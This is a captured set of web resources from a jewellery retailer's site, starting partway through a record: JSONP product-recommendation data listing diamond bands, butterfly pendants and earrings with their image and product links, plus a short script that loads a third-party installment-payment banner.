Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html"},{"id":"RGR447ALL_RGR448","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html"},{"id":"RGR449ALL_RGR450","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html"},{"id":"RGR993ALL_RGR995","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html"},{"id":"RGR994ALL_RGR994","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html"},{"id":"RGR870ALL_RGR870","product_name":"Laurence Graff Signature Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html"},{"id":"RGR994ALL_RGR996","product_name":"Laurence Graff Signature Faceted Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html"}],"recoUUID":"2e4a576c-2a93-41fa-85a2-4137dba43f5e"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/js/SplititUMClient.js
body_size: 204
content:
/* global $ */

var splititAPIKey = $('#splitit-APIKey').val();
var currencyCode = $('#splitit-currencyCode').val();
var currencySymbol = $('#splitit-currencySymbol').val();
var language = $('#splitit-lang').val();

// Splitit upstream messaging initialization
(function(i,s,o,g,r,a,m){i['SplititObject']=r;i[r]=i[r]||function(){ // eslint-disable-line
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), // eslint-disable-line
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) // eslint-disable-line
    })(window, document, 'script', '//upstream.production.splitit.com/v1/dist/upstream-messaging.js?v='+(Math.ceil(new Date().getTime()/100000)), 'splitit'); // eslint-disable-line

splitit('init', { apiKey: splititAPIKey, lang: language, currency: currencyCode, currencySymbol: currencySymbol, debug: false }); // eslint-disable-line

/**
* Refresh the Splitit installment banner
*/
function initialiseEvents() {
    $('body').on('splitit:updateInstallmentBanner', function (e, data) {
        if (data.splititContainer) {
            // Set the data attribute with a new value
            data.splititContainer.attr('data-splitit-amount', data.price);
            data.splititContainer.attr('data-splitit-num-installments', data.numOfInstallments);

            // Render placement with new information
            splitit.ui.refresh(); // eslint-disable-line
        }
    });
}

initialiseEvents();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_US/products-in-a-category?callback=CQuotient._callback1&_=1768400442595&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_US&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_US%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 888
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP695_RGP695","product_name":"Butterfly Silhouette Diamond Mini Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGET118_RGET118","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP808_RGP808","product_name":"Mini Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"}],"recoUUID":"033028e0-e437-4250-a923-17f43d69eef8"}});